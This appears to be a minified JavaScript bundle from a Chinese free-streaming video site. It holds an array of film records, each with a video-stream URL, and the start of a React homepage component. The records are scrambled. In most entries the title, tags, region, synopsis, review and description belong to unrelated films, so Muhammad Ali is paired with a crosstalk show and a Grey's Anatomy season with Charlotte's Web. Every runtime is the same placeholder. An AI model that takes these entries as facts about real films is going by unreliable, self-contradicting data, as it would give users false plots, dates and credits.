家庭",tags:["国产","电影","奇幻","喜剧","爱情","身体互换"],oneLine:"一个小男孩突然出现，声称是三个单身汉中一人的儿子，引发一连串温馨爆笑的认亲风波。",summary:"同住一屋的三个好友：严肃的会计师阿成、风流的发型师阿广、憨厚的货车司机阿强，都是黄金单身汉。某天，一个叫小宝的7岁男孩找上门，拿着模糊的照片和一封信，说他的妈妈告诉他，他的爸爸就在他们三人之中，但妈妈已去世，他无法确定是哪一位。三人起初互相推诿，谁也不愿承认。但在临时照顾小宝的过程中，严肃的阿成教会小宝规矩，风流的阿广带给小宝时髦和快乐，憨厚的阿强则给了小宝安全感。他们都与小宝产生了真挚的感情。同时，他们也在努力寻找真相，过程中发现了小宝妈妈不为人知的往事。最终，在法庭上，面对抚养权的抉择，三个“爸爸”做出了出人意料的决定。",review:"身体互换的老梗玩出了新意，喜剧效果拉满，尤其对两性思维差异的展现生动有趣。在爆笑之余，对现代情侣关系的思考真诚而不说教，最终落脚于“理解”与“成长”，温暖感人。",relatedIds:[],cover:"/51.jpg",coverImage:"/51.jpg",description:"挑剔女友许愿男友能体会自己辛苦，第二天醒来，两人竟然互换了身体。",duration:"01:30:00",date:"1992-02-11",views:19774,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"国产佳作"},{id:133,title:"我们的爱是星辰大海",region:"国产",type:"电影",year:"2024",genreRaw:"爱情 / 剧情",tags:["国产","电影","科幻","爱情","太空","冒险"],oneLine:"重生回被虐心当日，恋爱脑少夫人果断休夫，专注搞事业，让总裁前夫追悔莫及。",summary:"苏婉爱了顾北辰十年，嫁给他三年，掏心掏肺却只换来冷漠与羞辱，最终在病痛和心碎中孤独死去。再睁开眼，她竟重生回三年前，顾北辰为白月光逼她签离婚协议的那一天。看着眼前男人熟悉的冷酷面孔，苏婉心中再无波澜。她利落地签下名字，并附上一份自己拟定的“离婚补偿协议”，然后转身离开，只留给他一个决绝的背影。这一世，她不再为爱卑微，利用前世记忆和积累的人脉，投身珠宝设计，一步步创立自己的品牌，在商界崭露头角。当苏婉成为炙手可热的独立女性，顾北辰却逐渐发现自己早已爱上她，开始笨拙而执着地追妻，但苏婉的目标早已不是情爱，而是更广阔的天空。",review:"国产科幻在视觉和世界观设定上的一次大胆尝试，将宏大的太空史诗与极致的浪漫爱情结合。影片特效震撼，宇宙景观壮丽，情感内核坚定而动人，诠释了“爱是超越时空维度存在”的命题。",relatedIds:[],cover:"/87.jpg",coverImage:"/87.jpg",description:"一对被迫分离的宇航员恋人，在相隔数光年的星际殖民任务中，依靠信念寻找彼此。",duration:"01:30:00",date:"2024-10-15",views:76948,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"国产佳作"},{id:134,title:"日落时分爱上你",region:"欧美",type:"电影",year:"2014",genreRaw:"历史剧情 / 女性",tags:["日韩","电影","纯爱","文艺","治愈","短暂相遇"],oneLine:"十六世纪奥斯曼帝国，从女奴到帝国权力顶端的许蕾姆苏丹，用智慧与野心谱写传奇一生。",summary:"影片以奥斯曼帝国苏莱曼大帝时代为背景，讲述了罗克塞拉娜（后称许蕾姆苏丹）的传奇人生。她原是一名被俘的东欧女奴，因聪明才智与独特魅力被送入伊斯坦布尔的后宫。在后宫这个充满嫉妒与阴谋的微型社会中，许蕾姆凭借过人的智慧、政治嗅觉以及对苏莱曼大帝的深刻理解，一步步从女奴成为苏丹的合法妻子，打破了帝国数百年的传统。她不仅影响着苏莱曼的决策，参与帝国政务，还大力推动文化艺术和公共建设。影片细腻描绘了她在权力、爱情、母性与自我实现间的复杂挣扎，展现了一位女性在绝对男权帝国中，如何通过非暴力手段获得并行使巨大影响力，改变帝国历史轨迹。",review:"典型的日式治愈系电影，节奏舒缓如一首俳句。画面极美，将京都的古典韵味与日落光影拍得诗意盎然。情感刻画含蓄而深刻，于无声处听惊雷，那份克制的爱意与淡淡的哀愁令人回味无穷。",relatedIds:[],cover:"/70.jpg",coverImage:"/70.jpg",description:"在京都旅行的失意画家，每日黄昏在同一个屋檐下，遇见一位默默作茶的老者与其孙女。",duration:"01:30:00",date:"2014-04-27",views:9528,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"欧美热映"},{id:135,title:"暗处生光",region:"日韩",type:"电影",year:"2022",genreRaw:"音乐剧情 / 励志",tags:["国产","电影","悬疑","犯罪","社会","人性"],oneLine:"28岁“高龄”的前工厂女工，鼓起勇气参加偶像选拔，用真诚与努力挑战行业年龄偏见。",summary:"28岁的李真熙曾是汽车生产线上的女工，日复一日的枯燥生活消磨了她的梦想。一次偶然，她看到一则面向所有女性的偶像团体选拔海报，心底沉睡的对舞台的渴望被点燃。尽管年龄远超普通练习生，遭受无数质疑和嘲笑，真熙还是毅然辞职，带着全部积蓄来到首尔。在选拔训练营，她与十几岁的少女们同吃同住同训练，体力、柔韧性、学习速度都处于劣势。但她有着丰富的人生阅历和无比坚韧的意志，将工厂里锻炼出的纪律性与对生活的深刻理解融入表演，形成了独特风格。从最初的“搞笑素材”到逐渐获得尊重，真熙不仅是为了成为偶像，更是向所有人证明：梦想和重新开始，任何时候都不晚。",review:"剧本扎实，悬念层层递进，抽丝剥茧的过程紧张刺激。对社会黑暗面的揭露大胆而不浮夸，主角的挣扎与坚持真实可信。影片不仅是一部悬疑片，更是一部歌颂平凡人勇气与良知的现实主义力作。",relatedIds:[],cover:"/122.jpg",coverImage:"/122.jpg",description:"一名追查少女失踪案的边缘记者，意外卷入横跨二十年的黑幕，自身亦成为目标。",duration:"01:30:00",date:"2022-01-13",views:50052,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"日韩精选"},{id:136,title:"斗帝萧炎剧本魂天帝",region:"日韩",type:"电影",year:"2023",genreRaw:"动画 / 冒险 / 科幻",tags:["国产","电影","奇幻","穿越","喜剧","热血"],oneLine:"被选召的孩子们再度集结，面对席卷现实与数码世界的全新危机，伙伴数码兽迎来终极进化。",summary:"在全新的时间线上，八神太一、石田大和等熟悉的被选召的孩子们，已是高中生。原本平静的生活被突如其来的全球网络异常打断，数码世界的数据开始大规模入侵现实世界，造成混乱。新的敌人“熵”出现，它并非生物，而是意图吞噬一切数据与秩序的混乱程序。太一等人再次获得神圣计划，与他们的搭档数码兽重逢。然而，这次的战斗远超以往，敌人没有实体，传统的进化攻击收效甚微。孩子们必须深入数码世界的数据底层，理解“熵”的本质，并与搭档数码兽达成前所未有的深度羁绊，才能激发超越完全体、甚至超越究极体的“概念进化”，以“秩序”对抗“混乱”，拯救两个世界。",review:"将穿越、反套路、吐槽与经典IP结合，创意十足，笑点密集。主角在“维持反派逼格”和“努力苟命”之间的反差极具喜剧效果，对原著梗的运用巧妙，既满足了书粉情怀，又带来了新鲜视角。",relatedIds:[],cover:"/103.jpg",coverImage:"/103.jpg",description:"话剧社大学生意外穿成终极反派魂天帝，为活命被迫按照《斗破苍穹》剧本走剧情。",duration:"01:30:00",date:"2023-12-12",views:31496,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"日韩精选"},{id:137,title:"海军罪案调查处：洛杉矶第十二季",region:"日韩",type:"电影",year:"2021",genreRaw:"校园青春 / 成长治愈",tags:["欧美","电影","动作","犯罪","军事","团队"],oneLine:"失语少女志乃在转学后，通过一本共享日记本，与三位同学建立了无声却深刻的友谊。",summary:"患有选择性缄默症的高中女生志乃，在新学期转学到一所普通高中。她无法在他人面前开口说话，这使她与周围环境格格不入，时常感到孤独。一次偶然，一本被遗弃在图书馆的空白日记本成为她的情感出口。她开始在日记本上写下自己的感受和观察。这本日记被班上的三位性格迥异的同学发现并轮流续写——活泼的运动健将、内向的书虫和敏感的文艺委员。日记本成为他们四人之间的秘密纽带，他们通过文字分享彼此的秘密、梦想与烦恼。在共同帮助志乃准备校园文化祭话剧表演的过程中，他们学会了超越语言的沟通，而志乃也终于在最重要的时刻，面对全体师生，发出了微弱却坚定的声音。",review:"电影版继承了剧集快节奏、高强度动作戏和团队协作的优点，并将格局放大到国际舞台。内部背叛的设定增加了戏剧张力和情感冲击，让团队成员间的信任与羁绊面临终极考验，情节紧凑，高潮迭起。",relatedIds:[],cover:"/143.jpg",coverImage:"/143.jpg",description:"NCIS洛杉矶分部遭遇内部背叛，在海外任务中被陷害，必须自证清白并揪出真凶。",duration:"01:30:00",date:"2021-03-26",views:87886,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"日韩精选"},{id:138,title:"X博士",region:"国产",type:"电影",year:"2022",genreRaw:"剧情 / 医疗纪实",tags:["欧美","电影","科幻","惊悚","心理","超能力"],oneLine:"一座临时方舱医院内，48小时里发生的生命接力、人性闪光与平凡人的坚韧故事。",summary:"电影聚焦于某城市因突发公共卫生事件紧急启用的一座方舱医院，时间跨度仅为48小时。影片通过多位患者的视角展开：有即将临盆的孕妇，有与家人失联的孤寡老人，有备战重要线上考试的高中生，还有因隔离而焦虑崩溃的年轻创业者。同时，也展现了医疗队、志愿者、后勤保障人员超负荷运转下的疲惫与坚守。在有限的时空内，各种故事交织——医护人员为孕妇接生新生命，志愿者们为老人寻回家属，学生们在病床间开辟“自习角”，陌生人之间分享物资与鼓励。48小时里，恐慌逐渐被秩序取代，疏离被温情连接，这座临时建筑成为了见证人类 resilience 与互助精神的微小宇宙。",review:"概念新颖，将心理惊悚与科幻设定完美融合。记忆窥探的视觉呈现极具创意且令人不安。剧情多层反转，主角对自我认知的崩塌过程刻画得细腻而惊心，悬疑氛围从头保持到尾。",relatedIds:[],cover:"/151.jpg",coverImage:"/151.jpg",description:"一位能窥探他人记忆的天才心理学家，受雇治疗高危罪犯时，发现自己的记忆被篡改。",duration:"01:30:00",date:"2022-11-20",views:19521,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"国产佳作"},{id:139,title:"拳王阿里",region:"国产",type:"电影",year:"2016",genreRaw:"曲艺 / 喜剧",tags:["欧美","电影","传记","运动","励志","传奇"],oneLine:"纪录2016年德云社二十周年系列庆典中，为优酷会员特别呈现的爆笑相声专场演出。",summary:"本片并非传统剧情片，而是以电影化手法精心录制剪辑的德云社二十周年庆典之优酷会员专场的完整演出实录。影片完整呈现了郭德纲、于谦领衔，岳云鹏、孙越，郭麒麟、阎鹤祥，张云雷、杨九郎等当时德云社多位人气与实力演员的经典相声段目。除了舞台表演，影片还穿插了少量后台准备、演员互动以及观众反应的镜头，展现了专场演出的热烈氛围与台前幕后的点滴。段子内容既有传统相声的扎实功底展示，也有结合当年社会热点与网络文化的创新改编，笑声不断，包袱密集，堪称一场献给相声迷的视听盛宴。",review:"表演堪称殿堂级，精准捕捉了阿里的神韵、口才与内在力量。影片超越了一般体育传记片的范畴，深刻探讨了种族、信仰、个人良知与社会压力的冲突，是一部充满力量与尊严的杰作。",relatedIds:[],cover:"/68.jpg",coverImage:"/68.jpg",description:"聚焦拳王阿里职业生涯中期，因拒绝越战征兵而被禁赛，为信仰抗争的艰难岁月。",duration:"01:30:00",date:"2016-02-04",views:1300,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"国产佳作"},{id:140,title:"城迷",region:"日韩",type:"电影",year:"2023",genreRaw:"犯罪悬疑 / 剧情",tags:["国产","电影","纪录片","运动","球迷","城市文化"],oneLine:"天才骗子受雇调查一桩完美骗局，却发现自己早已是局中猎物，身份与真相层层反转。",summary:"主人公李俊是一名以“骗中骗”为生的顶级诈骗犯，擅长利用人性弱点设计精妙骗局。某日，他被一位神秘富豪以巨额佣金雇佣，任务是调查并揭露一个正在针对上流社会实施的、近乎天衣无缝的新型诈骗网络。李俊凭借高超技巧逐步深入，接触到了目标诈骗集团的核心成员，一位充满魅力的女策划师“智妍”。在斗智斗勇与相互试探中，李俊对智妍产生了复杂情感，同时也发现了这个骗局背后牵扯的巨额政治黑金。然而，就在他以为掌控全局时，一系列证据显示，从他接受雇佣开始，甚至更早，他自己的人生就是被精心设计的更大骗局的一部分，雇主、目标、同伙，所有人的真实身份都开始崩塌。",review:"真实的力量最为动人。影片以平实而充满温度的镜头，还原了中国足球职业化背景下，地方俱乐部与社区文化的血肉联系。情感真挚饱满，能让非球迷也感受到那份纯粹的热爱与归属感。",relatedIds:[],cover:"/148.jpg",coverImage:"/148.jpg",description:"记录一支中超保级球队及其死忠球迷群体，在一个赛季中的喜怒哀乐与坚守。",duration:"01:30:00",date:"2023-06-11",views:83381,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"日韩精选"},{id:141,title:"生死缉毒",region:"国产",type:"电影",year:"2024",genreRaw:"爱情 / 奇幻 / 青春",tags:["国产","电影","动作","犯罪","缉毒","硬汉"],oneLine:"每到夏天就会忘记男友的女孩，陷入一场不断重启的七日热恋循环，寻找遗忘真相。",summary:"苏晚自大学起患上一种奇特“病症”：每年六月入夏第一天，她会彻底忘记过去一年发生的所有事，尤其是关于男友顾川的一切。顾川却年复一年，在夏天重新追求苏晚，让她在七天内再次爱上自己。今年，循环似乎出现异常，苏晚在第七天没有如常遗忘，记忆碎片开始闪现。她决定主动探查真相，发现自己的失忆可能与童年时一场未完成的夏日约定和一场意外有关。随着记忆复苏，她了解到顾川默默承受的漫长等待与深情，也触及了一个关于时光与守护的秘密。这个夏天，他们不仅要对抗注定来临的“重置”，更要携手解开诅咒的源头，让爱情真正走出循环。",review:"动作场面火爆写实，边境丛林枪战和近身格斗极具冲击力。卧底情节紧张刺激，悬念设置到位。双雄对立的情感内核深刻，让影片在硬核的动作戏之外，增添了厚重的人性拷问。",relatedIds:[],cover:"/114.jpg",coverImage:"/114.jpg",description:"边境缉毒队长为追查新型毒品源头，卧底潜入跨国贩毒集团，与昔日战友殊死对决。",duration:"01:30:00",date:"2024-08-27",views:24890,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"国产佳作"},{id:142,title:"地下忍者",region:"国产",type:"电影",year:"2020",genreRaw:"都市爱情 / 治愈",tags:["日韩","电影","动作","喜剧","忍者","现代都市"],oneLine:"因宠物狗结缘的兽医与漫画师，在充满巧合的都市生活中，温暖彼此孤独的心灵。",summary:"严肃认真的动物医院主治医师陆泽宇，遇上了生活散漫、梦想受挫的 freelance 漫画师林小雨，起因是林小雨收养的流浪狗“幸运”总爱往陆泽宇的医院跑。一开始，两人性格南辕北辙，冲突不断。陆泽宇批评林小雨对宠物照顾不周，林小雨觉得陆泽宇冷漠刻板。但在一次次因“幸运”而产生的交集与小区流浪动物救助活动中，他们逐渐看到了对方身上的闪光点：陆泽宇对生命的责任感，林小雨的善良与想象力。与此同时，两人各自面临职业与家庭的困境，在对方的鼓励与陪伴下，他们找到了前进的方向。最终，“幸运”不仅是一只狗，更成为了连接两颗心的奇妙纽带，让他们明白在偌大城市中相遇相知是多么珍贵的幸运。",review:"反差萌设定是最大亮点，古代忍者与现代社会碰撞产生的喜剧效果层出不穷。动作设计兼具忍者特色的炫酷与夸张的卡通感，故事内核却意外地温暖，讲述的是关于放下传统束缚、拥抱新生活的主题。",relatedIds:[],cover:"/120.jpg",coverImage:"/120.jpg",description:"在现代东京，一个奉行古老戒律的落伍忍者，为完成最后任务不得不融入平成废柴生活。",duration:"01:30:00",date:"2020-03-25",views:82477,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"国产佳作"},{id:143,title:"萌宝助攻我帮妈妈改嫁总裁大佬",region:"日韩",type:"电影",year:"2018",genreRaw:"律政 / 剧情 / 职场",tags:["国产","电影","爱情","喜剧","萌宝","都市"],oneLine:"出身寒微的天才法学生，踏入顶尖律所，在理想与现实的激烈碰撞中坚守正义初心。",summary:"电影背景设定在首尔顶级律所“JK Law”。主人公金允浩出身贫寒，凭借惊人天赋和努力以第一名成绩从法学院毕业，并进入 JK Law 成为新人律师。然而，光鲜的职场背后是残酷的竞争、森严的等级以及服务于财阀客户的灰色地带。允浩的直率与坚持原则，让他与只重利益的上司和同事格格不入。他接手一桩为底层工人对抗大型企业的公益诉讼案，此案与他被指派服务的财阀客户利益相悖。在资深律师、也是他暗中仰慕的前辈宋慧珍的复杂影响下，允浩面临职业生涯的生死抉择。他必须运用智慧与勇气，在律所政治漩涡中周旋，寻找揭露真相、捍卫弱者的方法，完成从“新人王”到真正律师的蜕变。",review:"萌宝角色塑造极为成功，聪明可爱又不惹人厌，是推动剧情的关键动力而非工具人。成年人的感情发展在萌宝的催化下显得自然有趣，整体氛围轻松甜蜜，是合格的合家欢喜剧。",relatedIds:[],cover:"/31.jpg",coverImage:"/31.jpg",description:"五岁天才萌宝为给单亲妈妈寻找幸福，自制计划书，锁定并“攻略”妈妈的高冷老板。",duration:"01:30:00",date:"2018-05-25",views:56579,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"日韩精选"},{id:144,title:"向往的生活 第七季",region:"国产",type:"电影",year:"2023",genreRaw:"家庭剧情 / 成长",tags:["国产","电影","纪录片","田园","人文","治愈"],oneLine:"高三那年，女孩得知父母将离婚，她在消化悲伤的同时，重新理解家庭与爱的意义。",summary:"17岁的高三学生赵小雨在备战高考的关键时期，意外发现父母已经秘密签署离婚协议，只等她高考结束后就正式分开。这个突如其来的消息打乱了她原本平静的生活。她开始以新的目光审视自己的家庭：父亲沉默寡言却默默付出，母亲温柔坚韧却隐藏着对自我生活的渴望。小雨经历了愤怒、逃避、悲伤，甚至试图用极端方式“挽救”家庭。在好友和一位开明老师的引导下，她开始尝试与父母分别进行坦诚但艰难的对话，听到了他们婚姻中不曾言说的疲惫与遗憾。她逐渐明白，离别未必都是枯萎，有时也是个体生命重新绽放的开始。高考结束那天，小雨送给父母各自一束花，既是告别旧日之家，也是祝福他们各自的新生。",review:"对于节目粉丝而言，这是一份充满情怀与仪式感的毕业礼物。影片风格沉静内敛，剥去综艺效果，展现嘉宾更真实的一面。它不仅仅是一档节目的句点，更引发观众对生活本质的广泛共鸣与思考。",relatedIds:[],cover:"/110.jpg",coverImage:"/110.jpg",description:"节目收官季，深入记录常驻嘉宾告别蘑菇屋，回归各自生活后的真实状态与思考。",duration:"01:30:00",date:"2023-01-02",views:46973,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"国产佳作"},{id:145,title:"人生低谷",region:"欧美",type:"电影",year:"2024",genreRaw:"体育纪录片 / 喜剧",tags:["国产","电影","剧情","家庭","现实","成长"],oneLine:"好莱坞明星收购的威尔士小球会，在新赛季冲击更高联赛的征程中，续写社区奇迹。",summary:"这部纪录片电影延续了第一季的故事，聚焦于好莱坞明星瑞恩·雷诺兹和罗布·麦克埃尔亨尼收购的威尔士雷克瑟姆足球俱乐部，在成功升入英格兰足球联赛体系后的首个完整赛季。影片深入跟拍了球队在新联赛中面临的更严峻挑战：实力更强的对手、更高的关注度与压力。同时，镜头也对准了俱乐部的管理团队、热情的球迷社区，以及两位明星老板如何平衡好莱坞事业与俱乐部运营。故事不仅关乎球场上的胜负，更关乎一个历史悠久的小镇社区如何与这支球队同呼吸、共命运，在跌宕起伏的赛程中，再次展现体育如何凝聚人心、创造希望与欢乐。",review:"影片直面中年危机这一现实题材，刻画细腻入微，极易引发共鸣。表演真实动人，尤其是父子互动的戏份，从剑拔弩张到无声和解，情感转变自然流畅。它不提供廉价的解决方案，而是赋予观众共情与思考的力量。",relatedIds:[],cover:"/43.jpg",coverImage:"/43.jpg",description:"中年男人在同一周内失业、离婚、父亲病倒，被迫带着叛逆儿子回到故乡小城。",duration:"01:30:00",date:"2024-01-18",views:42946,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"欧美热映"},{id:146,title:"黑色幽默",region:"国产",type:"电影",year:"2022",genreRaw:"儿童 / 家庭 / 冒险",tags:["欧美","电影","犯罪","喜剧","荒诞","多线叙事"],oneLine:"暑假里，三个孩子为寻找一颗会发光的弹力球，闯入废弃工厂，揭开尘封的父辈往事。",summary:"小学生东东在爷爷家的阁楼里发现一颗老旧但夜晚会发出微光的弹力球，球上刻着模糊的名字。他和好友兰兰、小胖决定探寻这颗球的来历。线索指向小镇边缘一座即将拆除的废弃玩具工厂。三个孩子利用暑假，一次次潜入工厂“冒险”，在布满灰尘和旧玩具的车间里，他们仿佛进入了一个被时光遗忘的乐园。他们发现了老式的设计图纸、员工合照，并逐渐拼凑出一个关于友谊、梦想与遗憾的故事——这颗球是几十年前工厂里几位青年工人友谊的象征，其中一人正是东东未曾谋面的年轻时的爷爷。最终，孩子们不仅找到了球的秘密，还帮助几位如今已白发苍苍的“老男孩”重逢，弥补了当年的遗憾。",review:"典型的科恩兄弟风格（虚构作品），多线叙事精巧如齿轮咬合，将命运的偶然性与人性的贪婪愚蠢展现得淋漓尽致。笑点高级且密集，源自于情境的荒谬和角色的性格缺陷，在爆笑之余留下一丝冰冷的讽刺。",relatedIds:[],cover:"/112.jpg",coverImage:"/112.jpg",description:"一袋丢失的钻石，将一群互不相干的倒霉蛋——杀手、小偷、警察、主妇卷入连环闹剧。",duration:"01:30:00",date:"2022-09-13",views:40430,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:147,title:"先生别闹了新娘不是你的",region:"欧美",type:"电影",year:"2019",genreRaw:"科幻剧情 / 哲学思辨",tags:["国产","电影","爱情","喜剧","误会","契约恋爱"],oneLine:"当全球人类突然失去所有后天习得的社会规范与知识，仅剩生物本能，文明将如何重构？",summary:"在未来某天，一种神秘的光波席卷全球，所有人类在瞬间丧失了语言、记忆、道德观念、社会技能等一切后天习得的文化属性，回归到最原始的生存本能状态。影片跟随几位主角：一位前生物学家、一位护士、一位工程师和一个孩子，展现他们在崩坏世界中的挣扎。起初是混乱、暴力与为生存的残酷竞争。渐渐地，一些深植于人性的东西开始浮现：合作抚养幼儿、对弱者的基本同情、通过简单声音和手势进行交流的尝试。幸存者们开始形成微小的群落，并艰难地重新“发明”工具、分享与规则。电影最终探讨，在剔除了所有文明的外衣后，人类本性的核心究竟是野蛮自私，还是蕴含着重建文明的善良与合作种子。",review:"开场误会设定非常抓人，戏剧冲突强烈。全片节奏轻快，笑点基于身份错位和角色互动，自然不尴尬。男女主化学反应好，从互相嫌弃到渐生情愫的过程甜蜜有趣，是合格的下饭甜宠喜剧。",relatedIds:[],cover:"/27.jpg",coverImage:"/27.jpg",description:"霸道总裁为应付催婚，雇假女友出席前女友婚礼，却被告知新娘才是他“合约女友”？",duration:"01:30:00",date:"2019-12-27",views:56098,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"欧美热映"},{id:148,title:"实习医生格蕾第十五季",region:"欧美",type:"电影",year:"2006",genreRaw:"家庭 / 奇幻 / 动画",tags:["欧美","电影","医疗","剧情","情感","职业"],oneLine:"一只名叫威尔伯的小猪和它的蜘蛛朋友夏洛特，用智慧与友谊对抗被宰杀的命运。",summary:"故事发生在一个宁静的农场。小猪威尔伯因是春季猪群里最弱小的一只，面临被主人宰杀的风险。它被送到新农场后，感到孤独害怕。然而，它在谷仓里结识了各式各样的动物朋友，其中最特别的是住在门框上的蜘蛛夏洛特。为了拯救威尔伯，聪明的夏洛特想出了一个绝妙的办法：它在自己的网上织出了赞美威尔伯的词语，如“了不起的猪”、“光彩照人”。这些“神迹”吸引了人类前来观看，让威尔伯成为了远近闻名的明星，从而赢得了生存的机会。影片感人至深地描绘了威尔伯与夏洛特之间跨越物种的深厚友谊，以及夏洛特为履行承诺所付出的无私牺牲。",review:"电影版成功浓缩了剧集的精髓：高强度的医疗危机、复杂的人物关系、对生命伦理的探讨。灾难设定将戏剧张力推到顶峰，新老角色的交替与传承感人至深，是一部能让剧粉满意且独立成章的医疗大片。",relatedIds:[],cover:"/147.jpg",coverImage:"/147.jpg",description:"西雅图格雷斯医院遭遇重大灾难事故，已成长为主任的格蕾带领新一代实习生直面生死。",duration:"01:30:00",date:"2006-08-06",views:1053,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"欧美热映"},{id:149,title:"大明崇祯皇帝",region:"国产",type:"电影",year:"2021",genreRaw:"运动喜剧 / 青春",tags:["国产","电影","历史","权谋","战争","明朝","传记"],oneLine:"五个高中女生组建“最不正经”的女子棒球队，用野路子打法挑战传统，狂掀青春风暴。",summary:"在推崇学业和淑女风范的精英女高，转学生林野是个异类。她热爱棒球，却因是女生而无处施展。偶然间，她拉拢了四个同样“格格不入”的女生：学霸但体能废柴的班长、沉迷动漫的宅女、看似柔弱实则爆发力惊人的转校生，以及一心只想逃课的社会姐。她们用捡来的旧装备，在学校后山空地偷偷组建了一支名为“Wild Girls”的棒球队。没有专业教练，她们看漫画、电影自学“野路子”打法，闹出无数笑话。面临解散危机时，她们用一场与男生业余队的荒唐挑战赛证明了自己，并最终以独特的风格和顽强的斗志，打入了市级业余女子棒球联赛，用汗水和欢笑重新定义了属于她们的“野性”青春。",review:"影片以冷静克制的视角，塑造了一个立体而悲情的末代皇帝形象。叙事节奏张弛有度，朝堂争辩与战场厮杀交织，将个人命运与时代洪流的碰撞展现得淋漓尽致。服化道考究，氛围营造出色，让观众深刻感受到历史的沉重与无奈。",relatedIds:[],cover:"/13.jpg",coverImage:"/13.jpg",description:"末世帝王在末世烽烟中的挣扎与救赎，看崇祯如何在内外交困中走向宿命。",duration:"01:30:00",date:"2021-02-10",views:70324,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"国产佳作"},{id:150,title:"欢乐群英粤语",region:"日韩",type:"电影",year:"2017",genreRaw:"古装传奇 / 医学",tags:["国产","电影","喜剧","动作","粤语","怀旧","群像"],oneLine:"朝鲜时代庶出少年，凭借惊人天赋与仁心，遍尝百草，挑战医学权威，终成一代药王。",summary:"影片设定在朝鲜王朝中期。主人公朴志源出身医官庶子，地位低下却对草药有着超凡的直觉和热爱。他因救治了一位贵族小姐而卷入医学世家与朝廷医官机构的斗争。传统医界固守典籍，排斥新发现。志源则坚持“药在民间”，深入山野，向药农、僧侣甚至巫医请教，亲身尝百草以验药性，记录了大量未被典籍收录的草药知识与民间偏方。他的行为被正统视为离经叛道，屡遭打压。在瘟疫爆发时，他发明的简易方剂拯救了许多平民，却也触怒了利益集团。在红颜知己和几位开明医者的帮助下，志源以实证与疗效为武器，撰写新的药典，最终获得认可，被誉为“活着的本草纲目”，其仁心医术惠泽后世。",review:"典型的港产怀旧喜剧，人物刻画鲜活生动，草根英雄的形象深入人心。笑料密集且自然，动作场面设计巧妙而不浮夸。粤语对白原汁原味，充满了旧日香港的烟火气息，令人倍感亲切。",relatedIds:[],cover:"/93.jpg",coverImage:"/93.jpg",description:"上世纪七八十年代，一群身怀绝技的小人物误打误撞，联手挫败惊天骗局。",duration:"01:30:00",date:"2017-10-23",views:89591,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"日韩精选"}];function Me(){const[t]=d.useState(w),[r,n]=d.useState([]),[o,a]=d.useState([]),[s,l]=d.useState([]),[g,u]=d.useState([]);return d.useEffect(()=>{n(t.slice(0,5)),a(t.slice(0,6)),l([...t].sort((p,f)=>f.views-p.views).slice(0,8));const x=Array.from(new Set(t.map(p=>p.category)));u(x)},[t]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:[e.jsxs("section",{className:"relative bg-gradient-to-r from-sky-600 via-blue-600 to-blue-700 text-white py-20 overflow-hidden",children:[e.jsxs("div",{className:"absolute inset-0 opacity-10",children:[e.jsx("div",{className:"absolute top-10 left-10 w-64 h-64 bg-white rounded-full blur-3xl"}),e.jsx("div",{className:"absolute bottom-10 right-10 w-96 h-96 bg-white rounded-full blur-3xl"})]}),e.jsx("div",{className:"container mx-auto px-4 relative z-10",children:e.jsxs("div",{className:"max-w-3xl",children:[e.jsx("h1",{className:"text-5xl md:text-6xl font-bold mb-6 leading-tight",children:"国产口碑佳作免费观看"}),e.jsx("p",{className:"text-xl md:text-2xl mb-8 text-blue-100",children:"高清视频在线点播 · 年度国产热剧精选"}),e.jsx("p",{className:"text-lg text-blue-50 leading-relaxed 